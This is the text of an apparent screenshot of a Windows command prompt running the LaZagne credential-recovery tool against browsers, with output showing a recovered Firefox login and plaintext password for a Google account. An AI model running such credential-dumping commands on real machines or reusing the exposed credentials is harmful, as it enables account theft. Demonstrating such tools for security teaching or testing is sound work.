 Select Command Prompt - lazagne.exe  browsers
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\admin>cd Downloads
C:\Users\admin\Downloads>lazagne.exe browsers
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: admin ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://accounts.google.com
Login: josn464
Password: GoTwhat1!